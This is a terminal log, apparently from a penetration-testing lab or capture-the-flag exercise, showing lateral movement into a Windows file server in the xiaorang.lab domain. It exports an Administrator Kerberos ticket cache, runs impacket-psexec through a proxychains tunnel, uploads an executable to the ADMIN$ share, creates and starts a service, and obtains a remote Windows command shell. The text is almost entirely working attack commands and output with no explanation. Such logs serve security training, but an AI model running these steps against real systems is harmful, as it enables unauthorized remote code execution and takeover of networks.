 ┌──(root㉿LAPTOP-J84K9RVO)-[/home/starr/phpggc]
└─# export KRB5CCNAME=Administrator@cifs_Fileserver.xiaorang.lab@XIAORANG.LAB.ccache
┌──(root㉿LAPTOP-J84K9RVO)-[/home/starr/phpggc]
└─# proxychains4 impacket-psexec Administrator@FILESERVER.xiaorang.lab -k -no-pass -dc-ip 172.22.60.8
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[proxychains] Strict chain  ...  60.204.245.37:6000  ...  172.22.60.42:445  ...  OK
[*] Requesting shares on FILESERVER.xiaorang.lab.....
[*] Found writable share ADMIN$
[*] Uploading file nPFtzPsI.exe
[*] Opening SVCManager on FILESERVER.xiaorang.lab.....
[*] Creating service JJnE on FILESERVER.xiaorang.lab.....
[*] Starting service JJnE.....
[proxychains] Strict chain  ...  60.204.245.37:6000  ...  172.22.60.42:445  ...  OK
[proxychains] Strict chain  ...  60.204.245.37:6000  ...  172.22.60.42:445  ...  OK
[!] Press help for extra shell commands
[proxychains] Strict chain  ...  60.204.245.37:6000  ...  172.22.60.42:445  ...  OK
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute smbexec.py again with -codec and the corresponding codec
Microsoft Windows [�汾 10.0.17763.4377]
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute smbexec.py again with -codec and the corresponding codec
(c) 2018 Microsoft Corporation����������Ȩ����
C:\Windows\system32>